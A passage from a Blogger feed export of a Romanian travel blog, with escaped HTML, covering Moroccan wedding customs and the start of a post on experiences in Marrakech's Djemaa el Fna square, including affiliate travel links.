left;\"\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003EA treia faza e petrecerea propriu zisa, NUNTA unde participa si femeile si barbatii. \u003C\/span\u003EToata lumea e imbracata cu haine de sarbatoare, kaftane viu colorate, machiate strident si cu parul acoperit. Cele ce nu isi acopera parul cu voal merg la coafor pentru a-si pune extensii cu care isi prind cate un coc mare. Practic cand ies de acolo nici nu le mai recunosti. Invitatele pot purta hainde de orice culoare, inclusiv alb. Mireasa in schimb va purta in noaptea nuntii 7 rochii, 7 bijuterii imense si 7 pantofi diferiti. Fiecare rochie e un kaftan de alta culoare si alt model, singurul lucru ce \u0026nbsp;e in comun la toate nuntile e ca se poarta o rochie rosie si ultima rochie e cea alba, in stil european, pt care se comanda si un buchet de mireasa. Barbatii in general se schimba de 3 ori si poarta in general tot kaftan traditional, iar la final clasicul costum\/frac european. Nunta dureaza toata noaptea si pe parcursul ei mirele si mireasa fac un fel de parada modei. Asta e ziua in care mireasa e tratata ca o printesa. Iar mirele ca un print. Sunt distrati de artisti imbracati in haine traditionale, dansatoare profesioniste ce danseaza pentru ei si cu ei, ambii sunt asezati pe un tron si apoi ridicati in aer si danseaza asa cu ei, e nebunie. Pe langa formatia live si `programul artistic` mirii stau pe un fel de canapea puternic ornamentata unde invitatii vin ca sa faca poze cu ei, iar fotograful ii pune in diverse pozitii `standard` pentru a le face poze frumoase de album. Din cate am observat mireasa si mirele nu mananca si nici nu prea danseaza cu invitatii, ei fiind mai mult in centrul atentiei si avand grija sa se tina de programul facut de Event Planner care se ocupa cu inchiriatul rochiilor, a pantofilor, a bijuteriilor si o ajuta pe mireasa sa le tot schimbe pe parcursul noptii. Tot ei au grija ca tot programul artistic\/masa\/intrarea mirilor\/dansul invitatilor etc sa mearga conform programului. Daca va intrebati ce fac invitatii, ei bine stau la masa (mesele sunt rotunde de 10 persoane) si povestesc toata noaptea. Privesc spectacolul. Aplauda mereu. Mananca din greu. Danseaza putin si fac cateva poze cu mirii. Invitatii danseaza in centrul localului, pe un fel de ring. Toti la comun intr-un cerc mare (femeile nu danseaza foarte aproape de barbati, nici macar pe melodiile lente). Mancarea consta in general dintr-un fel sau doua feluri principale (tajine cu prune uscate\/ rfisaa\/ cus-cus\/sfaa etc) ce vine servit pe un platou imens de argint sau aur pe fiecare masa de unde se mananca cu mana la comun (v-am spus sa vasele sunt inchiriate). Dupa masa vin platourile cu fructe, pe fiecare masa punandu-se unu. De-a lungul noptii se consuma doua feluri de prajituri (europene si marocane) care la fel sunt servite pe platouri cum vin din cofetarie (mix) si fiecare isi pune pe farfurioara de care doreste. O data cu prajitura europeana vin chelnerii cu shake de fructe. O data cu prajitura marocana vin chelnerii cu multeee pahare de ceai. Spre dimineata se consuma supa harira (supa crema de legume) si cafea. Iar ultimul fel e tortul miresei, comandat in stil european si taiat ca la noi, de catre frumoasa mireasa in rochia alba. Intre mese se aduc pe farfurioare curmale, alune, caju si multe pahare de suc. Fiindca nu se consuma alchool evident nu se imbata nimeni :) si toata lumea rezista eroic pana dimineata la 7\/8 (inclusiv copiii) cand circula autobuzele\/ taxiurile si poti merge in siguranta acasa.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1LHRv6Mx-MoBCjxDn-PNUeWUQ7QmDT6Zb-cONcTIssxVsdg2CJVjiQ4nYNWhrrxE2jdWWO2dyXocd8Jx7a2AyMGPbw8bG_SSr6TactYNB0NMNBWdOT4spzaNUj4x0Nruv9uy8SV6BYjtS\/s1600\/nunta-in-Maroc-obiceiuri.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"nunta-in-maroc-kaftan\" border=\"0\" data-original-height=\"238\" data-original-width=\"715\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1LHRv6Mx-MoBCjxDn-PNUeWUQ7QmDT6Zb-cONcTIssxVsdg2CJVjiQ4nYNWhrrxE2jdWWO2dyXocd8Jx7a2AyMGPbw8bG_SSr6TactYNB0NMNBWdOT4spzaNUj4x0Nruv9uy8SV6BYjtS\/s640\/nunta-in-Maroc-obiceiuri.PNG\" title=\"nunta-in-maroc-kaftan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnwGcEHG_SGFKM01Qj_WtzCQ2-JkApx68GkcxWRnoxeMj_1VJ0yvEg85kDNFZ8ZbY86UB6xuWDXNb9zhJ8zCHW6GjcmbZcTv3axc7VV6F2dfbuQkdrRj3PeGHbnSfL2eamN9sexhV6hbvd\/s1600\/nunta-in-Maroc.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"nunta-in-maroc-locatii\" border=\"0\" data-original-height=\"245\" data-original-width=\"718\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnwGcEHG_SGFKM01Qj_WtzCQ2-JkApx68GkcxWRnoxeMj_1VJ0yvEg85kDNFZ8ZbY86UB6xuWDXNb9zhJ8zCHW6GjcmbZcTv3axc7VV6F2dfbuQkdrRj3PeGHbnSfL2eamN9sexhV6hbvd\/s640\/nunta-in-Maroc.PNG\" title=\"nunta-in-maroc-locatii\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi42LwNLPTDfhIerqsgotsoGy1qbCZkZkggJw6-ppnPtVkz5j7ZNiPZ-EmQiCXg7aPQVn4DzoXJf6Vy-lshRCPYv1aZ4zTdWVtZayucnrWhCm5mjF-FqR1V79PMET7hVLSjQNQVapmYY_Z\/s1600\/nunta-in-Maroc.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"nunta-in-maroc-obiceiuri\" border=\"0\" data-original-height=\"245\" data-original-width=\"718\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi42LwNLPTDfhIerqsgotsoGy1qbCZkZkggJw6-ppnPtVkz5j7ZNiPZ-EmQiCXg7aPQVn4DzoXJf6Vy-lshRCPYv1aZ4zTdWVtZayucnrWhCm5mjF-FqR1V79PMET7hVLSjQNQVapmYY_Z\/s640\/nunta-in-Maroc.PNG\" title=\"nunta-in-maroc-obiceiuri\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;titillium web\u0026quot;, sans-serif; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-weight: bold; line-height: 25.6px; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: normal; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; white-space: nowrap;\"\u003E😍\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Apreciez comentariile voastre\u003C\/span\u003E\u0026nbsp;😍\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"border: 0px; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: normal; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;titillium web\u0026quot;, sans-serif; font-stretch: inherit; font-weight: bold; line-height: 25.6px; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ch1 style=\"border: 0px; box-sizing: border-box; color: #555555; font-family: calibri, serif; font-size: 32px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 300; letter-spacing: 0.5px; line-height: 1.2; margin: 0px 0px 16px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003C\/h1\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: #990000; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAm locuit 1 an in Maroc vezi tot \u0026nbsp;jurnalul aici --\u0026gt;\u0026nbsp;\u003Ca href=\"http:\/\/aliceee-traveler.blogspot.ro\/2012\/02\/maroc.html\" rel=\"nofollow\" style=\"border: 0px; color: #444444; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: red dotted 0.14em; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"border: 0px; color: blue; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMAROC\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnwGcEHG_SGFKM01Qj_WtzCQ2-JkApx68GkcxWRnoxeMj_1VJ0yvEg85kDNFZ8ZbY86UB6xuWDXNb9zhJ8zCHW6GjcmbZcTv3axc7VV6F2dfbuQkdrRj3PeGHbnSfL2eamN9sexhV6hbvd\/s1600\/nunta-in-Maroc.PNG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;titillium web\u0026quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-weight: bold; line-height: 25.6px; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"border: 0px; clear: both; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNimhormJATQeoAOK7BPVDka75Q-cLSuKj4dbYS86u5LmEvGX6M-LpdYMjuWT1sqAqzjJ0HTN0_Krra2AcB93ht_bcVg73vtNrgm0cVJ5wQDMTZ5Yr7hFxAjZaBhVFgRGffwklt3fXU3A\/s1600\/ShabbyBlogsDividerC.jpg\" style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; max-width: 100%; padding: 0px; vertical-align: bottom;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDaca vreti sa stiti primii cand postez un articol\u0026nbsp;\u003Ca href=\"http:\/\/feedburner.google.com\/fb\/a\/mailverify?uri=EnciclopediaCalatoruluiIndependent\u0026amp;loc=en_US\" rel=\"nofollow\" style=\"border: 0px; color: #444444; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline-offset: 0.2em; outline: red dotted 0.14em !important; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: #674ea7; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eva puteti abona la postari prin e-mail (click)\u003C\/span\u003E,\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;iar daca vreti sa cititi si ale postari accesati\u003Cspan style=\"border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/aliceee-traveler.blogspot.com\/p\/cuprinsul-blogului-toate-postarile-de.html\" rel=\"nofollow\" style=\"border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline-offset: 0.2em; outline: red dotted 0.14em !important; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECuprinsul blogului (click)!\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/aliceee-traveler.blogspot.com\/feeds\/3704623196397005098\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/aliceee-traveler.blogspot.com\/2018\/01\/totul-despre-obiceiurile-de-nunta-in-Maroc.html#comment-form","title":"52 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5147656426369571212\/posts\/default\/3704623196397005098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5147656426369571212\/posts\/default\/3704623196397005098"},{"rel":"alternate","type":"text/html","href":"https:\/\/aliceee-traveler.blogspot.com\/2018\/01\/totul-despre-obiceiurile-de-nunta-in-Maroc.html","title":"Totul despre obiceiurile de nunta in Maroc "}],"author":[{"name":{"$t":"Aliceee Traveler"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12863992944281918689"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw3WdcccxwDOx76j3PRaSI-vntsFJZGThBWXtG4744s8g146rfcILkIXeCFdbaBicVA9JQbzN5FdI8sUU2Q7xddZ-JLEAUSdDffxq2-xxkFbgEsBPGnTo8kGj6ijR-a9qGJC8HzPSa4dqd\/s72-c\/totul-despre-nunti-Maroc.jpg","height":"72","width":"72"},"thr$total":{"$t":"52"}},{"id":{"$t":"tag:blogger.com,1999:blog-5147656426369571212.post-5351358003016138730"},"published":{"$t":"2018-01-13T14:57:00.001+02:00"},"updated":{"$t":"2019-10-17T15:34:42.840+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vacanta in Maroc"}],"title":{"type":"text","$t":"10 experiente de incercat in Djemaa el Fna piata festival din Marrakech"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAm stat in Marrakech o saptamana si m-am dus in fiecare dupa-masa in Piata Djemaa el Fna fiind hotarata sa descopar misterele acestui loc ce pare un simplu scuar de dimensiuni supradimensionate la prima vedere, in care se intalnesc multi oameni, insa cu cat te apropii mai mult o sa intelegi mai bine despre ce e vorba. Piata Djemaa el Fna este protejat de UNESCO care a numit-o ` O piata ce ofera un spectacol la fel si totusi diferit in fiecare zi, in care sunetele, gusturile, mirosurile, gesturile se schimba permanent, de aceea este un spatiu ce adaposteste o bogata traditie, intangibila`.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCADRjZSm4k0bl_hI6hiaY20blwCdlZdd0fsuaD-qsjec3FlK3hsbQPAR7ckSMlR2hBpMhbpuaoObj0NOS7tf8KGktB5y6sOqLRgyir-Y0DVCLRf1Bn9zBs6DPn5z7O544-8vB750L7FAh\/s1600\/Piata-Djemaa-El-Fna-Impresii.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Piata-Djemaa-El-Fna-Impresii\" border=\"0\" data-original-height=\"280\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCADRjZSm4k0bl_hI6hiaY20blwCdlZdd0fsuaD-qsjec3FlK3hsbQPAR7ckSMlR2hBpMhbpuaoObj0NOS7tf8KGktB5y6sOqLRgyir-Y0DVCLRf1Bn9zBs6DPn5z7O544-8vB750L7FAh\/s1600\/Piata-Djemaa-El-Fna-Impresii.JPG\" title=\"Piata-Djemaa-El-Fna-Impresii\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"font-weight: 700;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit;\"\u003EVacantele mele in Maroc le-am facut \u0026nbsp;de fiecare data pe cont propriu:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 700;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg src=\"https:\/\/lh3.googleusercontent.com\/[base64]w32-h31-no\" \/\u003EBiletul de avion l-am luat din timp cu ~100 euro dus-intors de \u0026gt;\u0026gt;\u0026gt;\u0026nbsp;\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/event.2performant.com\/events\/click?ad_type=quicklink\u0026amp;aff_code=fe13df280\u0026amp;unique=ec6ed0d33\u0026amp;redirect_to=https%3A\/\/www.veltravel.ro\/oferte-avion-cazare-maroc-122-t\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EAICI\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 700;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg src=\"https:\/\/lh3.googleusercontent.com\/[base64]w30-h32-no\" \/\u003E\u0026nbsp;C\u003Cspan style=\"text-align: justify;\"\u003Eazarea in Marrakech am facut-o\u003C\/span\u003E\u0026nbsp;prin AirBNB, site pe care primiti din partea mea un cupon de 20 Euro, valabil 1 an, pe care sa-l folositi la prima rezervare de cazare oriunde in lume, daca va faceti un cont gratuit, acum \u0026gt;\u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"http:\/\/www.airbnb.com\/c\/alicet6\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EVOUCHER AICI\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPiata Djemaa el Fna este un centru cultural, un festival in aer liber ce se joaca zi de zi, pe una din cele mai mari scene ale lumii, un spectacol neintrerupt de 1000 de ani, in care fiecare om ce ajunge isi aduce contributia intr-un fel, fie ca spectator, fie ca artist. In trecut, pe vremea cand nu exista internet, televizor si alte surse de divertisment oamenii veneau aici pentru spectacol. Asa a luat nastere aceasta piata numita deseori un spatiu de distractii `dintre profan si sacru` fiindca se afla la baza unei mari Moschei. Oricine este binevenit si absolut totul e gratis. Spectacolul functioneaza pe baza de donatii. Sunt cantareti stradali, dansatori, magicieni, un fel de `Marocul are Talent` unde oricine participa si oricine doreste priveste. Daca iti place ce vezi poti sa pui 1-5-10 dirhami in cosuletul cu donatii, daca nu crezi ca merita, aplauzi si mergi mai departe spre urmatorul cerc de oameni format in jurul unor alti artisti. Piata asta este un spectacol continuu pe timp de zi si mai ales pe timp de noapte cand Marrakech se racoreste si oamenii roiesc in jurul ei.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E10 experiente ce le-am incercat in Djemaa el Fna piata festival din Marrakech\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAm intrat in Piata prin fata Moscheii Koutubia. Un rand de trasuri elegante cu cai bine hraniti stau pe margine si asteapta turisti. Trecem pe langa ei in timp ce diversi vanzatori stradali ne apostrofeaza dorind sa ne vanda guma de mestecat, batistute, ochelari de soare. Ii ignoram. \u0026nbsp;Cinci pasi mai incolo un vanzator mai dibace ii pune rapid o palarie pe cap lui Kari in incercarea de a ne forta sa o cumparam. Ii dam vanzatorului palaria inapoi si ii spunem ca nu o dorim. Vanzatorul incapatanat isi mentinte pozitia pana ce urlam la el sa o ia. Au trecut 10 ani de cand am fost prima oara in Piata Djemaa el Fna, dar vad ca lucrurile nu s-au schimbat prea tare, oamenii sunt la fel de agresivi in vanzari. Trebuie sa te tii tare!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E1.Am ascultat o poveste de cateva sute de ani\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: justify;\"\u003ECa sa scapam de vanzatori ne-am alaturat primului cerc format ce ne-a iesit in cale. Ne-a luat cateva minute pana sa ne dam seama despre ce e vorba. Un batran\u0026nbsp; spune povesti. In trecut oamenii veneau in fiecare seara sa asculte povestea (de obicei istorica) si plateau mosului bani o data la cateva seri. O poveste era spusa pe parcursul a 365 de zile calendaristice, adica 1 poveste pe an! Acum aceleasi povesti vechi de sute de ani sunt spuse pe araba sau franceza de mosnegi, insa varianta mai scurta pentru ca fiecare calator sa-i asculte finalul.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPmcKwYDI0e01BxY9v8bttSAybTGnNKK0zog1bu9HQSrLlwIvaBz_UeKNm1bl2U9mX2CEm5qQvAzg69NZqqVjHwjTYejsYwnqPWjdrEPa-t_MbBqdGRKwFBw07LLm1BXALNy70TpzfsW5v\/s1600\/Marrakech-noaptea.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Marrakech-noaptea\" border=\"0\" data-original-height=\"418\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPmcKwYDI0e01BxY9v8bttSAybTGnNKK0zog1bu9HQSrLlwIvaBz_UeKNm1bl2U9mX2CEm5qQvAzg69NZqqVjHwjTYejsYwnqPWjdrEPa-t_MbBqdGRKwFBw07LLm1BXALNy70TpzfsW5v\/s1600\/Marrakech-noaptea.JPG\" title=\"Marrakech-noaptea\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E2.Am facut poze cu serpi si maimute\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCativa pasi mai incolo sunt cativa batrani cu serpi. Kari se uita la ei fascinat si intreaba daca sunt reali. Mai vazuse serpi in realitate, dar niciodata de la o distanta atat de mica. Ne apropiem si batranul vine repede cu \u0026nbsp;un sarpe spre noi. Kari e fericit, vrea sa il tina in mana, dar ii e frica. Il atinge incet si in final accepta ca domnul sa i-l puna pe dupa gat, spre fericirea batranului. Ii fac o poza lui Kari si in cateva secunde ma trezesc cu ceva rece pe ceafa. Un alt domn mi-a pus si mie un sarpe si mi-l da sa-l tin in mana. Senzatia e infricosatoare, mai ales daca nu te astepti si nu esti pregatit psihic. Totusi reusesc sa zambesc in poza :) Ii dam omului 20 de dirham si ne indreptam catre un alt cerc cand dintr-o data, fara nici o introducere, doua maimute aterizeaza pe Kari, scapate parca din multime. Una pe un umar, cealalalta pe alt umar. Kari \u0026nbsp;face ochii mari si scoate un urlet de frica dupa care zambeste incantat. Vrand nevrand dam si\u0026nbsp; domnului cu maimute 20 de dirham.\u0026nbsp; Cel putin a iesit o fotografie reusita din vacanta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4YzT6ul1RLno-BqsNV0Z_M8yuzj-hETImR0R10_-us6wJx4jVnafxbUYpoEL3hQMiAtc-Yo1qE6fGFZtqBCJEyelxy1n9rFKvXcGpael5xuYEJ46LRXu4asf0HbeL7hMZtZaDarLkoAvq\/s1600\/Djemaa-el+Fna-serpi-maimute+%25281%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Djemaa-el Fna-serpi-maimute\" border=\"0\" data-original-height=\"435\" data-original-width=\"600\" 